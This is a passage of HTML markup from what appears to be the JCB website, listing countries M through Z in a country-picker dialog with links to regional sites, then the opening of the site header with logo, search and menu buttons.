                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-GB/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
